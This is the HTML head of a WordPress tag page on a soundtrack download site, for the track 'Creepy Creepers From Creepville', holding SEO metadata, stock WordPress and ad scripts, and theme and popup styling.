

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/
body_size: 17804
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Download Colossal Trailer Music – Creepy Creepers From Creepville in mp3 format (Mp3 / Zip) - Download Soundtracks &amp; Theme Songs - Soundtracks Tv</title>
	<meta name="description" content="Download Colossal Trailer Music – Creepy Creepers From Creepville in mp3 format - Download Best Movie Soundtracks, Game Theme Songs, Movie Instrumentals, WWE Theme Songs in mp3 and zip formats." />
	<link rel="canonical" href="https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Download Colossal Trailer Music – Creepy Creepers From Creepville in mp3 format (Mp3 / Zip) - Download Soundtracks &amp; Theme Songs - Soundtracks Tv" />
	<meta property="og:description" content="Download Colossal Trailer Music – Creepy Creepers From Creepville in mp3 format - Download Best Movie Soundtracks, Game Theme Songs, Movie Instrumentals, WWE Theme Songs in mp3 and zip formats." />
	<meta property="og:url" content="https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/" />
	<meta property="og:site_name" content="Soundtracks Tv" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://soundtrackstv.com/#website","url":"https://soundtrackstv.com/","name":"Soundtracks Tv","description":"Download Soundtracks and Theme Songs of all Movies &amp; Tv Series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundtrackstv.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/#webpage","url":"https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/","name":"Download Colossal Trailer Music \u2013 Creepy Creepers From Creepville in mp3 format (Mp3 / Zip) - Download Soundtracks & Theme Songs - Soundtracks Tv","isPartOf":{"@id":"https://soundtrackstv.com/#website"},"description":"Download Colossal Trailer Music \u2013 Creepy Creepers From Creepville in mp3 format - Download Best Movie Soundtracks, Game Theme Songs, Movie Instrumentals, WWE Theme Songs in mp3 and zip formats.","breadcrumb":{"@id":"https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/"]}]},{"@type":"BreadcrumbList","@id":"https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundtrackstv.com/"},{"@type":"ListItem","position":2,"name":"Download Colossal Trailer Music \u2013 Creepy Creepers From Creepville in mp3 format"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Feed" href="https://soundtrackstv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Comments Feed" href="https://soundtrackstv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Download Colossal Trailer Music – Creepy Creepers From Creepville in mp3 format Tag Feed" href="https://soundtrackstv.com/tag/download-colossal-trailer-music-creepy-creepers-from-creepville-in-mp3-format/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundtrackstv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- soundtrackstv.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="sound-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://soundtrackstv.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='page-generator-pro-frontend-css'  href='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/css/frontend.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://soundtrackstv.com/wp-content/themes/generatepress/css/all.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
.blog footer.entry-meta, .archive footer.entry-meta {display:none;}
body{background-color:#fafafa;color:#3a3a3a;}a, a:visited{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:25px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;}h2{font-weight:600;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#2f4468;background-color:#2f4468;}.navigation-search input[type="search"]:focus{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a,.entry-title a:visited{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a,.entry-meta a:visited{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a,.site-info a:visited{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width:768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #2f4468}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://soundtrackstv.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://soundtrackstv.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 14081: Floating Bar - Soft Blue */
.pum-theme-14081, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-14081 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-14081 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14081 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-14081 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 14082: Content Only - For use with page builders or block editor */
.pum-theme-14082, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-14082 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-14082 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14082 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-14082 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 13519: Framed Border */
.pum-theme-13519, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-13519 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-13519 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13519 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13519 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 13514: Default Theme */
.pum-theme-13514, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13514 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-13514 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-13514 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-13514 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 13515: Light Box */
.pum-theme-13515, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-13515 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13515 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13515 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-13515 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 13516: Enterprise Blue */
.pum-theme-13516, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-13516 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13516 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-13516 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13516 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 13517: Hello Box */
.pum-theme-13517, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-13517 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13517 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13517 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13517 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 13518: Cutting Edge */
.pum-theme-13518, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-13518 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-13518 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-13518 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-13518 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

#pum-14425 {z-index: 1999999999}
#pum-13520 {z-index: 1999999999}
#pum-13898 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='generate-blog-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.8.3' type='text/css' media='all' />
<style id='generate-navigation-branding-inline-css' type='text/css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
